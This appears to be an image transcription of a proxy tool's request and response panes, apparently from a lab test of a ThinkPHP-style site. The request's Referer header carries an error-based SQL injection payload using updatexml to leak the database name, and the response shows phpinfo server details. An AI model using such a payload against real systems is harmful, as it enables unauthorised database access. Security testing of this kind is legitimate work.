 请求
美化 Raw Hex \n
1 GET /Application/Home/Conf/config.php HTTP/1.1
2 Host: 192.168.169.233:26889
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101
Firefox/109.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Referer: ' or updatexml(1,concat(0x7e,(database())),1) and '1'='1
8 Connection: close
9 Cookie: think_language=zh-CN; think_template=default; PHPSESSID=t9sd1ab42b9q9ffkklocjceqq6
10 Upgrade-Insecure-Requests: 1
11 Pragma: no-cache
12 Cache-Control: no-cache
13
14
响应
美化 Raw Hex 页面渲染 \n
PHP Version 5.6.30-0+deb8u1
System Linux 9664d1c74e95 5.10.102.1-microsoft-standard-WSL2 #1 SMP Wed Mar 2 00
Build Date Feb 8 2017 08:50:48
Server API Apache 2.0 Handler
Virtual Directory Support disabled
Configuration File (php.ini) Path /etc/php5/apache2
Loaded Configuration File /etc/php5/apache2/php.ini
Scan this dir for additional .ini files /etc/php5/apache2/conf.d
Additional .ini files parsed /etc/php5/apache2/conf.d/05-opcache.ini, /etc/php5/apache2/conf.d/10-pdo.ini, /et
apcu.ini, /etc/php5/apache2/conf.d/20-curl.ini, /etc/php5/apache2/conf.d/20-gd.ini,
intl.ini, /etc/php5/apache2/conf.d/20-json.ini, /etc/php5/apache2/conf.d/20-mcrypt.i
mysql.ini, /etc/php5/apache2/conf.d/20-mysqli.ini, /etc/php5/apache2/conf.d/20-pd
/etc/php5/apache2/conf.d/20-readline.ini, /etc/php5/apache2/conf.d/20-xsl.ini
PHP API 20131106
PHP Extension 20131226
Zend Extension 220131226
Zend Extension Build API220131226,NTS
PHP Extension Build API20131226,NTS
Debug Build no
Thread Safety disabled
Zend Signal Handling disabled
Zend Memory Manager enabled
Zend Multibyte Support provided by mbstring
IPv6 Support enabled
DTrace Support enabled
Registered PHP Streams https, ftps, compress.zlib, compress.bzip2, php, file, glob, data, http, ftp, phar, zip
Registered Stream Socket Transports tcp, udp, unix, udg, ssl, sslv3, tls, tlsv1.0, tlsv1.1, tlsv1.2
Registered Stream Filters zlib.*, bzip2.*, convert.iconv.*, string.rot13, string.toupper, string.tolower, string.stri
dechunk, mcrypt.*, mdecrypt.*